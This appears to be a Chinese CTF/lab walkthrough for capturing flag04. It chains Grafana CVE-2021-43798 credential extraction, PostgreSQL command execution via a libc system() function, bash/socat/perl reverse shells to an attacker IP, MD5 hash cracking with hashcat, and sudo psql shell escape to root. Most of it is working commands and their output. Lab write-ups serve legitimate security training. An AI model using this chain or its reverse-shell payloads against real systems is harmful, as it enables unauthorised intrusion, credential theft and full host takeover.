需要利用 CVE-2021-43798 漏洞获取到数据库文件(/var/lib/grafana/grafana.db)以及存在解密密钥的配置文件(/etc/grafana/grafana.ini),然后进行解密。
使用 A-D-Team/grafanaExp 可以一键利用漏洞解密输出 data_souce 信息:
1
2
3
4
5
6
root@web03:~# ./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
2023/12/29 17:41:34 Target vulnerable has plugin [alertlist]
2023/12/29 17:41:34 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2023/12/29 17:41:34 There is [0] records in db.
2023/12/29 17:41:34 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123]database:[postgres] basic_auth_user:[] basic_auth_password:[]
2023/12/29 17:41:34 All Done, have nice day!
PostgreSQL
使用账号密码 postgres:Postgres@123 登录 PostgreSQL 数据库:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@kali-server:~# export PGPASSWORD=Postgres@123
root@kali-server:~# proxychains4 -q psql -h 172.30.54.12 -U postgres -W
psql (16.1 (Debian 16.1-1), server 8.1.0)
WARNING: psql major version 16, server major version 8.1.
Some psql features might not work.
Type "help" for help.
postgres=# select version();
version
---------------------------------------------------------------------------------------------------------
PostgreSQL 8.1.0 on x86_64-unknown-linux-gnu, compiled by GCC gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0
(1 row)
postgres=# SHOW is_superuser;
is_superuser
--------------
on
(1 row)
postgres=# select usename, passwd from pg_shadow;
usename | passwd
----------+-------------------------------------
root | md5da974531914a7c2c56df745574a5bd3a
postgres | md5dd27d33705155fd675e498384ad3d2ea
(2 rows)
postgres=# SELECT name,setting,source FROM pg_settings WHERE name = 'password_encryption';
name | setting | source
---------------------+---------+---------
password_encryption | on | default
(1 row)
PostgreSQL 8.1 及之前版本执行系统命令可以直接使用 Linux 中的 libc.so.6 文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
postgres=# CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
postgres=# select system('curl 172.30.54.179');
system
--------
0
(1 row)
postgres=# select system('sh -i >& /dev/tcp/172.30.54.179/4444 0>&1');
system
--------
512
(1 row)
系统上 libc.so.6 文件的路径只能靠试(位置不对创建函数时会报错的),一般为如下几个位置:
/lib/x86_64-linux-gnu/libc.so.6/lib/libc.so.6/lib64/libc.so.6/usr/lib/x86_64-linux-gnu/libc.so.6/usr/lib32/libc.so.6
创建函数成功后,执行命令时当返回值为 0 表示执行成功,其它值则是执行失败。
即使成功执行命令了,但不能回显结果,这显然并不是很好。直接换 MDUT:
准备提权,但使用 psql 命令进行 sudo 提权,需要一个交互式 shell。在尝试 bash 反弹 shell 等操作无果后,从 GitHub 上找了个编译好的 socat 上传上去。
等待接收 shell:
./socat file:`tty`,raw,echo=0 tcp-listen:8888
执行反弹 shell:
./socat exec:"/bin/bash -li",pty,stderr,setsid,sigint,sane tcp:172.30.54.179:8888
补充 perl 反弹 shell:
1
postgres=# select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
获取到交互式 shell 后,使用 psql 进行 sudo 提权:
1
2
3
4
5
6
7
8

postgres@web04:/usr/local/pgsql/data$ sudo -l
Matching Defaults entries for postgres on web04:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User postgres may run the following commands on web04:
(ALL) NOPASSWD: /usr/local/postgresql/bin/psql
坑点一!😵💫 要使用可执行文件的绝对路径,否则会要求输入 Linux 用户 postgres 的密码:
1
2
postgres@web04:/usr/local/pgsql/data$ sudo psql
[sudo] password for postgres:
坑点二!!🤮 需要使用 PostgreSQL 数据库 root 用户的密码,否则会出现以下错误:
1
2
3
postgres@web04:/usr/local/pgsql/data$ export PGPASSWORD=Postgres@123
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
psql: FATAL: password authentication failed for user "root"
hashcat 碰撞 MD5 命令:hashcat -w 4 -m 0 -a 0 hashfile.txt /usr/share/wordlists/rockyou.txt -O
注:此处 MD5
da974531914a7c2c56df745574a5bd3a解密结果是P@ssw0rd123root但实际登录密码是P@ssw0rd123。
如果无法破解 MD5,可以直接修改掉 PostgreSQL 数据库 root 用户的密码:
1
2
postgres=# ALTER USER root WITH PASSWORD 'new_password';
ALTER ROLE
使用 PostgreSQL 数据库 root 用户进行 sudo 提权成功:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
postgres@web04:/usr/local/pgsql/data$ export PGPASSWORD=P@ssw0rd123
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
Welcome to psql 8.1.0, the PostgreSQL interactive terminal.
Type: \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
root=# \?
Input/Output
!/bin/bash
root@web04:/usr/local/pgsql/data# whoami
root
获取 flag04:
1
2
3
4
5
6
7
8
9
10
11
12
13
root@web04:/usr/local/pgsql/data# cat /root/flag/flag04.txt
,, ,,
`7MMF' `7MMF' db mm `7MM
MM MM MM MM
MM MM ,pW"Wq. ,pP"Ybd `7MMpdMAo.`7MM mmMMmm ,6"Yb. MM
MMmmmmmmMM 6W' `Wb 8I `" MM `Wb MM MM 8) MM MM
MM MM 8M M8 `YMMMa. MM M8 MM MM ,pm9MM MM
MM MM YA. ,A9 L. I8 MM ,AP MM MM 8M MM MM
.JMML. .JMML.`Ybmd9' M9mmmP' MMbmmd' .JMML. `Mbmo`Moo9^Yo..JMML.
MM
.JMML.
flag04: flag{076d9f34-b0fc-4c9c-9c05-95dfd828978c}
一血: